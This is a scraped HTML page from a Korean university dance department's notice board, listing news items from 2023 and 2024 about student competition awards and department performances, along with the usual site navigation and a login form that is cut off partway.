                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">107</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5657">서경대학교 무용예술학부 한국무용전공 재학생들, ‘2024 IUDC 국제콩쿨’에 참가해 ‘대상’, ‘특별상’ 등을 수상하는 등 우수한 성적 거둬</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-06-25</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 42713</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5657"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5657">서경대학교 무용예술학부 한국무용전공 재학생들은 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">106</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5652">서경대학교 무용예술학부 실용무용전공 정기공연 ‘sku pro:ject part.3’ 성황리에 개최돼</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-06-25</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 41102</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5652">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/652/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5652">서경대학교 무용예술학부 실용무용전공이 주최하는 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">105</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5649">서경대학교 무용예술학부(한국무용 전공) 주최, ‘제21회 창작발표회 및 제24회 쇼케이스’ 성황리에 열려</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-06-25</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 40505</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5649">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/649/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5649">서경대학교 무용예술학부(학부장 전순희 교수)가 주...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">104</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5646">서경대학교 무용예술학부 한국무용전공 재학생들, ‘2024 동아시아 무용콩쿠르’에 참가해 ‘그랑프리상’, ‘예술가상’, ‘특상’, ‘금상’ 등을 수상하는 등 우수한 성적 거둬</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-06-25</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34088</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5646"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5646">서경대학교 무용예술학부 한국무용 전공 재학생들은...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">&raquo;</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643">서경대학교 무용예술학부 한국무용전공 재학생들, '2024 제19회 보훈전국무용경연대회'에 참가해 '대상’ ‘금상’ ‘은상’ 등 대거 수상하는 등 우수한 성적 거둬</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-05-07</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34351</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643">서경대학교 무용예술학부 한국무용전공 재학생들이 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">102</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5635">서경대학교 무용예술학부 한국무용 전공 4학년 김세연 학생, ‘2024 비엔나 국제무용콩클 VIBE’에서 특별상 수상</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-04-30</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 39934</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5635"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5635">서경대학교 무용예술학부 4학년에 재학중인 김세연...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">101</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5622">제13회 서경대학교 전국무용경연대회 공지사항</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-04-09</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 39675</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5622"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5622">제13회 서경대학교 전국무용경연대회에 참가하여 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">100</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5611">2024) 제13회 서경대학교 전국무용경연대회 주최</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-01-26</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 39267</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5611">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/611/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5611">서경대학교 무용예술학부는 오는 4월13일(토), 14일...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">99</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5606">서경대학교 무용예술학부 한국무용 전공 4학년 김하늘 학생, (사)보훈무용예술협회에서 주최하는 ‘2023 올해의 예술상 시상식’에 참가해 ‘2023 올해의 대학인상’을 수상</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-01-03</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34500</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5606">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/606/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5606">서경대학교 무용예술학부 4학년에 재학 중인 김하...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">98</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5604">서경대학교 무용예술학부 한국무용전공 재학생들,  ‘최현춤전 2023 시서화로 만나는 최현’에 참가</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-01-03</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34504</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5604"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5604">서경대학교 무용예술학부 한국무용전공 재학생들은 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">97</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5602">서경대학교 무용예술학부 한국무용전공 재학생들, (사)한국춤협회가 주최하는 ‘고무신 춤축제’ 참가</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-01-03</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34504</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5602"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5602">서경대학교 무용예술학부 한국무용전공 재학생들은 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">96</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5597">서경대학교 무용예술학부 한국무용전공 재학생들, (사)대한무용협회가 주최하는 ‘제44회 대학무용축제’에 참가</a>
									

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2024-01-03</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34613</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5597"><span class="noPhoto" style="width:180px; height:100px; line-height:100px;">No Image</span></a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5597">서경대학교 무용예술학부 한국무용전공 재학생들은 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">95</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5594">서경대학교 무용예술학부 실용무용전공 정기공연 ‘sku pro:ject part.2 ’ 성황리에 개최돼</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2023-12-05</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34580</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5594">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/594/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5594">서경대학교 무용예술학부 실용무용전공이 주최하는 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">94</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5591">서경대학교 무용예술학부 실용무용전공 제1회 졸업공연 ‘one &amp; only ’ 성황리에 개최돼</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2023-12-05</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34578</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5591">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/591/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5591">서경대학교 무용예술학부 실용무용전공이 주최하는 ...</a></p>
                                                                            				</div>
			</li>
									
			<li class="thumbItem" style="width:198px;">
				<div class="thumbBox">
			
                                
                                                                                                    <p class="num">93</p>

                                                            
                                                                                                    <div class="title">
                                
                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5588">서경대학교 무용예술학부(한국무용전공) 주최, ‘제21회 졸업발표회 및 제23회 정기공연’ 성황리에 열려</a>
								<img src="https://da.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />	

                                
                                                            </div>
                                                            
                                                                        <ul class="meta">                                                            <li class="author"><a href="#popup_menu_area" class="member_868" onclick="return false">무용예술학부</a></li>
                                                                                        
                                                                                                                                    <li class="date">2023-12-05</li>
                                                                                        
                                                                                                                                    <li class="reading">조회 수 34513</li>
                                                                                        
                                                                        </ul>                            <div class="thumb">
                                                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5588">
                                    											<img src="https://da.skuniv.ac.kr/files/cache/thumbnails/588/005/375x215.crop.jpg" style="width:180;height:100px;" alt=""/>
																			</a>
                                                            </div>
                                                            
                                                                                                    <p class="summary"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5588">서경대학교 무용예술학부(학부장 전순희 교수)가 주...</a></p>
                                                                            				</div>
			</li>
								</ul>
		
                
    </fieldset>
</form>


<div class="boardNavigation">

    <div class="buttonLeft">
                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;page=2&amp;listStyle=gallery" class="buttonOfficial"><span>목록</span></a>
            </div>

    <div class="buttonRight">
        <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;act=dispBoardWrite" class="buttonOfficial"><span>쓰기</span></a>
            </div>

    <div class="pagination">
        <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery" class="prevEnd">첫 페이지</a> 
                                    <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=1">1</a>
                                                <strong>2</strong> 
                                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=3">3</a>
                                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=4">4</a>
                                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=5">5</a>
                                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=6">6</a>
                                                <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=7">7</a>
                            <a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;page=7" class="nextEnd">끝 페이지</a>
    </div>

</div>

<form action="https://da.skuniv.ac.kr/" method="get" onsubmit="return procFilter(this, search)" id="fo_search" class="boardSearchForm">
    <fieldset>
        <legend>Board Search</legend>
        <input type="hidden" name="vid" value="" />
        <input type="hidden" name="mid" value="da_notice" />
        <input type="hidden" name="category" value="" />
        <input type="text" name="search_keyword" value="" class="inputText" accesskey="S" title="검색" />
        <select name="search_target">
                        <option value="title" >제목</option>
                        <option value="content" >내용</option>
                        <option value="title_content" >제목+내용</option>
                        <option value="comment" >댓글</option>
                        <option value="user_name" >이름</option>
                        <option value="nick_name" >닉네임</option>
                        <option value="user_id" >아이디</option>
                        <option value="tag" >태그</option>
                    </select>
                <span class="buttonOfficial"><button type="submit" onclick="xGetElementById('fo_search').submit();return false;">검색</button></span>
		<ul class="infoEtc">
			<li class="contributors"><a href="https://da.skuniv.ac.kr/index.php?module=module&amp;act=dispModuleSkinInfo&amp;selected_module=board&amp;skin=SKUDEP" onclick="popopen(this.href,'skinInfo'); return false;" title="Contributors"><span>Contributors</span></a></li>
			<li class="tag"><a href="https://da.skuniv.ac.kr/index.php?mid=da_notice&amp;listStyle=gallery&amp;document_srl=5643&amp;act=dispBoardTagList" title="Tag List"><span>Tag List</span></a></li>
		</ul>
    </fieldset>
</form>

</div>


		</article>
	</div>
	<div class="fbox page-size2">
		<h4 class="boxtitle">교내퀵링크 <span>Quick Links</span></h4>
		<ul>
						<li><a href="//skuniv.ac.kr/" target="_blank">서경대학교 홈페이지</a></li>
			<li><a href="//skuniv.ac.kr/skpress" target="_blank">서경대신문 보기</a></li>
			<li><a href="//library.skuniv.ac.kr/" target="_blank">학술정보관</a></li>
			<li><a href="//www.skuniv.ac.kr/one_stop_service_center" target="_blank">종합서비스센터</a></li>
			<li><a href="//www.skuniv.ac.kr/academic_calendar" target="_blank">학사일정표</a></li>
			<li><a href="//www.skuniv.ac.kr/notice" target="_blank" title="서경대학교 공지사항">서경대학교 공지사항</a></li>
			<li><a href="//www.skuniv.ac.kr/news" target="_blank" title="서경대학교 소식">서경 소식</a></li>
			<li><a href="//www.skuniv.ac.kr/qna" target="_blank">서경 Q&A</a></li>
			<li><a href="//www.skuniv.ac.kr/faq" target="_blank">서경 FAQ</a></li>
			<li><a href="//www.certpia.com/bt/sku.html" target="_blank">인터넷증명발급</a></li>
			<li><a href="//seokyeong.i-print.co.kr/" target="_blank">프린트출력시스템</a></li>
			<li><a href="//www.cattoeic.com/eslscat/wwe/" target="_blank">교양영어</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/wiz/user/skuglp/skuglp_new.html" target="_blank">공동학위제</a></li> -->
			<!-- <li><a href="//wiz2.skuniv.ac.kr/wiz/user/teach/" target="_blank">교직과정안내</a></li> --> 
			<!-- <li><a href="//www1.skuniv.ac.kr/center/" target="_blank">전자계산소</a></li> -->
			<li><a href="//www.skuniv.ac.kr/human_resource_development_center" target="_blank">종합인력개발센터</a></li>
			<li><a href="//www.skuniv.ac.kr/health_center" target="_blank">보건진료소</a></li>
			<li><a href="//ctl.skuniv.ac.kr/" target="_blank">교수학습개발센터</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/scouncel/" target="_blank">성폭력상담실</a></li> -->
			<!-- <li><a href="//www1.skuniv.ac.kr/lifelabs/" target="_blank">학생생활연구소</a></li> -->
			<li><a href="//www1.skuniv.ac.kr/rotc/" target="_blank">206학군단</a></li>
			<li><a href="//www.skuniv.ac.kr/reserve" target="_blank">예비군대대</a></li>
					</ul>
	</div>
	
	<div class="fbox page-size2 bannerbox"><a href="/da_curriculum_table" ><img src="/share/img/page/da/main_curriculum.png" style="height:90px;" /><span class="title">교과목 <span>이수체계도</span></span></a></div>
<div class="fbox page-size2 bannerbox"><a href="/da_courses_of_major" ><img src="/share/img/page/da/main_major.jpg" style="height:90px;" /><span class="title">전공교과목 <span>상세안내</span></span></a></div>
<div class="fbox page-size2 bannerbox"><a href="/da_academic_calendar#2" ><img src="/share/img/page/da/main_calendar.jpg" style="height:90px;" /><span class="title">무용예술학부 <span>학사일정</span></span><span class="desc">학교 및 학과 학사일정</span></a></div>

<div class="fbox fsns page-size3"><span>N</span> <a href="/da_notice">공지사항</a></div>
<div class="fbox fsns page-size3"><span>J</span> <a href="/da_job">취업정보</a></div>
<div class="fbox fsns page-size3"><span>G</span> <a href="/da_gellery">갤러리</a></div>
<div class="fbox fsns page-size3"><span>R</span> <a href="/rss" target="_blank">RSS</a></div>
	
	<div class="clear"></div>
</div>
<div id="footer" class="floatbox submain">
	<div class="footer-box">
		<ul class="footer-link">
			<li><a href="/da_about">서경대학교 공연예술대학 무용예술학부  소개</a></li>
						<li><span class='bar'>/</span><a href="//www.skuniv.ac.kr/share/docs/privacy.php" target="_blank" title="서경대학교 개인정보처리방침">개인정보처리방침</a></li>
			<li><span class='bar'>/</span><a href="/share/docs/common/email_security.php" id="email_security">전자우편무단수집거부</a></li>
															
					</ul>
		<div class="copyright">
			[136-704] 서울시 성북구 서경로 124 (정릉동 16-1) 서경대학교 <a class="location" href="#map-box">문예관 12층</a>
			<span class='bar'>/</span> 전화 : <em class="entext">02-940-7236(한국무용) / 02-940-7239(실용무용)</em>									<span class='bar'>/</span> <em class="entext">Copyright (c) 2026 SKU Division of Dance Art. All rights reserved.</em>
		</div>
		<a href="//www.skuniv.ac.kr/" target="_blank"><img class="footer-logo png24" alt="서경대학교 본교 홈페이지 바로가기"  src="/share/img/logo/logo_bottom.png" /></a>
	</div>
</div>

<div id="translationProgress">
		<span><strong>구글 번역기</strong>를 이용해서 <strong>번역 중</strong>입니다~ 잠시만 기다려주세요~</span>
</div>

<div id="mainsitemap">
	<div id="sitemapbox" class="fbox">
		<h3>무용예술학부  사이트맵 <span> 무용예술학부  사이트맵입니다</span></h3>	
		
															<div class="section">
				<h4><a class="first-link first-link-학부-소개-|-Introduction" href="/da_about">학부 소개  <span> Introduction</span></a></h4>
				<ul>
												
					<li><a href="/da_greetings">학부장 인사말 </a></li>
												
					<li><a href="/da_about">학부 소개 </a></li>
												
					<li><a href="/da_history">학부 연혁 </a></li>
												
					<li><a href="/da_career">졸업 후 진로 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-교육-과정-|-Courses" href="/da_courses">교육 과정  <span> Courses</span></a></h4>
				<ul>
												
					<li><a href="/da_essential_particulars">교육과정 주요사항 </a></li>
												
					<li><a href="/da_courses_table">교양교육과정 </a></li>
												
					<li><a href="/da_courses_of_major">전공 교과목 </a></li>
												
					<li><a href="/da_curriculum_table">교과목 이수체계도 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학사-안내-|-Academic-Affairs" href="/da_academic_calendar">학사 안내  <span> Academic Affairs</span></a></h4>
				<ul>
												
					<li><a href="/da_academic_calendar">학사 일정 </a></li>
												
					<li><a href="/da_requirements_for_graduation">졸업 요건 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-구성원-|-Members" href="/da_professor">구성원  <span> Members</span></a></h4>
				<ul>
												
					<li><a href="/da_professor">교수 </a></li>
												
					<li><a href="/da_student_council">학생회 </a></li>
												
					<li><a href="/da_teaching_assistants">조교 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학과/학생-활동-|-Activities" href="/da_department_activities">학과/학생 활동  <span> Activities</span></a></h4>
				<ul>
												
					<li><a href="/da_sanhak">산학연 협력 </a></li>
												
					<li><a href="/da_specialized_program">특성화 프로그램 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-알림-광장-|-Announcements" href="/da_notice">알림 광장  <span> Announcements</span></a></h4>
				<ul>
												
					<li><a href="/da_notice">학부 공지사항 </a></li>
												
					<li><a href="/da_event">행사 일정 </a></li>
												
					<li><a href="/da_job">취업 정보 </a></li>
												
					<li><a href="/da_gellery">포토 갤러리 </a></li>
												
					<li><a href="/da_related_sites">관련 사이트 </a></li>
											</ul></div>
	</div>
</div>

<div id="loginbox">
	<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">    



<script type="text/javascript">
    var keep_signed_msg = "브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.\n\n로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인을 하실 필요가 없습니다.\n\n단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.";
    xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>




<fieldset id="login" class="login_white">

<legend>로그인</legend>
<form action="./" method="post" onsubmit="return procFilter(this, widget_login)" id="fo_login_widget">
<h3 class="logintitle">로그인 페이지 <span>로그인하시길 바랍니다.</span></h3>
    <div class="idpwWrap">
        <div class="idpw">
            <input name="user_id" type="text" title="user id" />
            <input name="password" type="password" title="password" />
        </div>
        <input type="image" src="/widgets/login_info/skins/skudep/images/white/buttonLogin.gif" alt="login" class="login" />
    </div>
        <p class="save">
        <input type="checkbox" name="keep_signed" id="keepid" value="Y" onclick="if(this.checked) return confirm(keep_signed_msg);" />
